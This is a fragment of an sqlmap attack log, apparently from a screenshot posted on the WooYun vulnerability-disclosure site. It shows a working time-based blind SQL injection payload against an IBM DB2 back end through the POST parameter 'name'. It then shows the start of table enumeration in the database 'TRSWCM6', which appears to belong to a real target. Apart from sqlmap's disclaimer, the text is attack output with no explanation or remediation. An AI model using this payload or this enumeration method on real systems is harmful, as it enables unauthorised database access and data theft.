 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:18:25
[10:18:26] [INFO] resuming back-end DBMS 'ibm db2'
[10:18:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name
Type: AND/OR time-based blind
Title: IBM DB2 AND time-based blind (heavy query)
Payload: name=1%' AND 9614=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSI
BM.SYSTABLES AS T2,SYSIBM.SYSTABLES AS T3) AND '%'='&persn_name=2&nreg_no=3&x=36
&y=6&curPage=1
---
[10:18:26] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[10:18:26] [INFO] fetching tables for database: 'TRSWCM6'
[10:18:26] [INFO] fetching number of tables for database 'TRSWCM6'
[10:18:26] [INFO] resumed: 504
[10:18:26] [INFO] resumed: BATTERY
[10:18:26] [INFO] resumed: BATTERYTEM
[10:18:26] [INFO] resumed: BATTERYTEMA
[10:18:26] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
www.wooyun.org